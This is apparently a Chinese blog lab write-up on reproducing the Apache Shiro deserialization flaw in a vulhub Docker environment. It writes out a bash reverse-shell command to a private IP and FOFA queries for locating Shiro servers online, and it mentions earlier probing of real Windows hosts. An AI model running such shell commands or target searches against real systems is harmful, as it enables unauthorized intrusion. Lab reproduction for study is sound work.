shiro反序列化复现(续) ---利用docker-vulhub搭建复现(为了打出shell,针对linux系统)

续写上次那个因为用fofa去搜索发现找出的是windows系统,所以利用nc没有将shell反弹出来,windows中系统命令反弹还未研究,所以先利用linux系统,更直观点。

命令脚本再前两章有写,可以访问

https://www.cnblogs.com/hcrk/p/13491714.html

下载使用。

环境搭建:

https://github.com/vulhub/vulhub docker环境

上一篇没有写道用fofa去搜索,在此附上,fofa语法:

header="rememberme=deleteMe"、header="shiroCookie"

直接进入主题,其他操作上一章说的比较清楚,现在只是复现出反弹shell和我踩过的坑。

本人的Ubuntu使用了装x插件zsh(Oh My Zsh)导致昨天再复现过程中一直弹不出shell。

今天发现问题所在,(其实也可以不是这种问题,但是测试确实可以了)



我是直接进入root权限的,

是不是感觉有点花里胡哨,哈哈哈。





执行:bash -i >& /dev/tcp/192.168.110.152/6666 0>&1

可以发现这个zsh帮bash命令中的/dev/tcp/192.168.110.152/6666当成目录解析了。所以执行不了。



但是我又发现,我可以直接进入docker那个镜像容器。

这里并可以执行bash命令。(现在就是原因不明,是我一开始没有启用docker这个,但是生成环境这个docker容器自动启动存在,但是为什么却反弹不过来呢)



我的结论就是因为zsh不支持,i我利用 就可以。

sudo docker-compos start

所以搭建zsh的小伙伴们要是再做这样的实验的话还是利用sudo启动docker环境。可以直接用root权限还有点问题,也可能你们普通用户也加了zsh。这是我遇到的问题,不知道有没有帮助。

浙公网安备 33010602011771号

浙公网安备 33010602011771号